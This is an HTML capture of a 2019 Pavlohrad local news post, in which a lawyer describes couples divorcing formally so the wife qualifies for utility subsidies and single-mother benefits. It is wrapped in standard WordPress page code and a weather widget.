

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pavlograd.info/vmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii/
body_size: 12732
content:
    <!DOCTYPE html> 
    <html lang="uk" itemscope itemtype="https://schema.org/BlogPosting">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии &#8211; Павлоград.info</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; стрічка" href="https://pavlograd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Канал коментарів" href="https://pavlograd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии Канал коментарів" href="https://pavlograd.info/vmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pavlograd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pavlograd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://pavlograd.info/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='mdb-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/mdb.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-serif-css' href='https://fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-main-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-media-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/media.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768840886" id="cookie-bar-js-js"></script>

<!-- OG: 3.1.9 -->
<meta property="og:image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta property="og:description" content="Спасительная субсидия на оплату коммунальных услуг сегодня достается не всем, но народ не плачет. Вместо того, чтобы лить слезы и просить подаяния у городских или сельских властей павлоградцы повально разводятся ради того, чтобы получить желанную субсидию. – Сегодня, в Павлограде, наметилась интересная тенденция , когда ради получения субсидии супруги разводятся, – рассказал корреспонденту beg.dp.ua юрист..." /><meta property="og:type" content="article" /><meta property="og:locale" content="uk" /><meta property="og:site_name" content="Павлоград.info" /><meta property="og:title" content="Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии" /><meta property="og:url" content="https://pavlograd.info/vmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii/" /><meta property="og:updated_time" content="2019-01-25T13:39:58+02:00" />
<meta property="article:published_time" content="2019-01-25T11:39:58+00:00" /><meta property="article:modified_time" content="2019-01-25T11:39:58+00:00" /><meta property="article:section" content="Новини України та Світу" /><meta property="article:author:first_name" content="pavlograd.info" /><meta property="article:author:username" content="pavlograd.info" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии" /><meta property="twitter:description" content="Спасительная субсидия на оплату коммунальных услуг сегодня достается не всем, но народ не плачет. Вместо того, чтобы лить слезы и просить подаяния у городских или сельских властей павлоградцы..." /><meta property="twitter:url" content="https://pavlograd.info/vmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii/" />
<meta itemprop="image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta itemprop="name" content="Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии" /><meta itemprop="headline" content="Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии" /><meta itemprop="description" content="Спасительная субсидия на оплату коммунальных услуг сегодня достается не всем, но народ не плачет. Вместо того, чтобы лить слезы и просить подаяния у городских или сельских властей павлоградцы повально разводятся ради того, чтобы получить желанную субсидию. – Сегодня, в Павлограде, наметилась интересная тенденция , когда ради получения субсидии супруги разводятся, – рассказал корреспонденту beg.dp.ua юрист..." /><meta itemprop="datePublished" content="2019-01-25" /><meta itemprop="dateModified" content="2019-01-25T11:39:58+00:00" /><meta itemprop="author" content="pavlograd.info" />
<meta property="profile:first_name" content="pavlograd.info" /><meta property="profile:username" content="pavlograd.info" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://pavlograd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pavlograd.info/wp-json/wp/v2/posts/10457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pavlograd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pavlograd.info/vmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii/" />
<link rel='shortlink' href='https://pavlograd.info/?p=10457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fvmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fvmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii%2F&#038;format=xml" />
<link rel="pingback" href="https://pavlograd.info/xmlrpc.php"><link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }

.author_img {
	display:none;
}


/*

.col-sm-4 {
	width: 100%;
	text-align:center;
}
*/

.col-xs-12.col-sm-8
{display:none}

.fa-close{
	color:white;
	scale: 1.5;
}
		</style>
		    </head>
<body class="wp-singular post-template-default single single-post postid-10457 single-format-standard wp-custom-logo wp-theme-newspaper-magazine group-blog">
	<!-- Start  Header Section -->
                <header>
                   <!-- Start Top Header Section -->
          <div class="top_header headerbackground clearfix">   <!-- class headerbackground is used for Background for top header and menu -->
            <div class="container">
              <div class="row">
                        <div class="col-xs-12 col-sm-8 col-md-9">
            <div class="header_link">
                            </div>
        </div>
                            <div class="col-xs-12 col-sm-4 col-md-3">
            <div class="top_sociallink pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
                  
              </div>
            </div>
          </div>
          <!-- End Top Header Section -->
          <!-- Start Middle Header Section -->
          <div class="middle_header">
              <div class="container">
                  <div class="row clearfix">
                            <div class="col-sm-4 col-sm-offset-0">
            <div class="logo">
                <a href="https://pavlograd.info/" class="custom-logo-link" rel="home"><img width="600" height="157" src="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png" class="custom-logo" alt="Павлоград.info" decoding="async" fetchpriority="high" srcset="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png 600w, https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1-300x79.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>            </div>
        </div>
    
                            <div class="col-xs-12 col-sm-8">
            <div class="top_add pull-right">
                            </div>
        </div>
                        
                  </div>
              </div>
          </div>
          <!-- End Middle Header Section -->

          <!-- Start Menu Section -->

              <div class="menu_search headerbackground">
                <div class="container">
                  <div class="row">
                            <div class="col-xs-12 col-sm-11">
            <div class="menu clearfix">
                <div class="nav-wrapper"> 
                    <!-- for toogle menu -->
                    <div class="visible-xs visible-sm  clearfix"><span id="showbutton" class="clearfix"><img class="img-responsive grow" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/images/button.png" alt=""/></span></div>
                    <div class=""></div>
                                          
                    <nav class="col-md-12 im-hiding">
                        <div class="clearfix">
                                                <ul id="menu-%d0%bd%d0%b8%d0%b7" class="main-nav"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://pavlograd.info/category/news/">Новини України та Світу</a></li>
</ul>                                                </div>    
                    </nav><!-- / main nav -->
                </div>
            </div>
        </div>
                                            <div class="col-xs-12 col-sm-1 hidden-xs">
                <div class="expSearchBox">
                    <a id="button" href="#"><i class="fa fa-search" aria-hidden="true"></i></a>
                    <div id="item">
                        <div class="search_page">
                            <div class="search-page-search-wrap">
                                <form method="get" id="searchform" class="td-search-form-widget" action="https://pavlograd.info/" >
    <div role="search">
	    <input type="text" value="" name="s" id="s" class="td-widget-search-input" />
	    <input type="submit" id="searchsubmit" value="Пошук" class="wpb_button wpb_btn-inverse btn" />
    </div>
    </form>                                     
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                                
                  </div>
                </div>
              </div>

          <!-- End Menu Section -->
          <!-- Start Treanding  News Section -->
          
          <!-- End Treanding News Section -->

          
          
        </header>

      <!-- End  Header Section -->
	<!-- inner page start -->
	<section class="innerpage">
		<div class="container">
			<div class="row">
				<!-- Start inner page title -->
				<div class="col-md-12 hidden-xs">
					<div class="innerpagetitle">
							
					</div>
				</div>
				<!-- Start inner page News Section -->
				<div class="col-md-12">
					<div class="row innerpagenews">
										        <!-- Left Sidebar -->
				        						<!-- Start inner page News left Section -->
						<div class="col-md-8">
							<div class="innerpage_left">
								<div class="single_cat_news single_post_detail">
								<article>
    <div class="innerpage_news_title">
        <h4 class="news_title">
            <a href="https://pavlograd.info/vmesto-togo-chtoby-plakat-pavlogradcy-razvodyatsya-i-poluchayut-subsidii/"><span>Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии</span></a>
        </h4>
    </div>
    <div class="author_time news_author">
        <span class="author_img"><i class="fa fa-user" aria-hidden="true"></i><a
                    href="https://pavlograd.info/author/admin/"
                    alt="">pavlograd.info</a></span>
        <span class="publish_date"><i class="fa fa-calendar-check-o"
                                      aria-hidden="true"></i>25.01.2019 13:39</span>
    </div>
	    <div class="nm-content nm-content-single">
	<p><strong>Спасительная субсидия на оплату коммунальных услуг сегодня достается не всем, но народ не плачет. Вместо того, чтобы лить слезы и просить подаяния у городских или сельских властей павлоградцы повально разводятся ради того, чтобы получить желанную субсидию</strong>.<span id="more-10457"></span></p>
<p>– Сегодня, в Павлограде, наметилась интересная тенденция , когда ради получения субсидии супруги разводятся, – рассказал корреспонденту <a href="https://beg.dp.ua/" rel="noreferrer" target="_blank">beg.dp.ua</a> <strong>юрист Вадим Губарь.</strong> – Связано это с тем, что, даже, в том случае, если муж не проживает с семьей по одному адресу, не пользуясь услугами централизованного отопления, водой и т. д., и даже не прописан, то в собесе все равно потребуют справку о доходе супруга.</p>
<p>Причем, установлено, что в отдельных случаях на отсутствие по указанному адресу мужа иногда закрывают глаза, а иногда не закрывают. Но с учетом дохода супруга размер субсидии, соответственно, заметно уменьшается, если она, вообще, будет положена.</p>
<p>Народ смекнул, что для получения субсидии лучше развестись.</p>
<p>Например, ко мне за юридической консультацией обратилась мать троих детей, которая относительно недавно вышла замуж за шахтера. В семье появился четвертый ребенок. Но отец не прописан вместе с женой, он проживает по другому адресу, содержит жилое помещение, оплачивает коммунальные услуги.</p>
<p>Муж так и говорит: «Мой ребенок только один, а троих содержать не собираюсь». До сих пор женщина, как мать-одиночка на троих детей получала пособие, а на квартиру субсидию, что позволяло семье безбедно существовать. Но теперь, после того, как женщина вышла замуж, при расчете субсидии учитывается и доход мужа. Женщина лишена пособий как мать-одиночка, потеряла субсидию – хоть разводись.</p>
<p>И разводятся. В погоне за субсидиями, люди согласны формально разрушить свою личную жизнь.</p>
<p>Запись <a href="https://beg.dp.ua/pavlogradcy-razvodjatsja/" rel="noreferrer" target="_blank">Вместо того, чтобы плакать, павлоградцы разводятся и получают субсидии</a> впервые появилась <a href="https://beg.dp.ua/" rel="noreferrer" target="_blank"></a>.</p>
    </div>

    </article>
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pavlograd.info/pravosudie-nakryvaet-bardak-nestykovki-i-nesurazicy/" rel="prev">Правосудие накрывает бардак, нестыковки и несуразицы</a></div><div class="nav-next"><a href="https://pavlograd.info/u-pavlogradi-cholovik-z-narkotikami-ta-naboyami-obikrav-magazin/" rel="next">У Павлограді чоловік з наркотиками та набоями обікрав магазин</a></div></div>
	</nav>
								</div>
							</div>
						</div>
						<!-- Right Sidebar -->
				        <!-- Begining of Sidebar -->
<div class="col-xs-12 col-sm-12 col-md-4">
	<div class="right_news sidebar clearfix">
		<div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-4 widget_custom_html"><h4 class="news_title"><a><span>Погода</span></a></h4><div class="textwidget custom-html-widget"><div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-павлоград" title="Погода у Павлограді" target="_blank"><div class="siCity"><div class="siCityName"><span>Павлоград</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-павлоград/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" 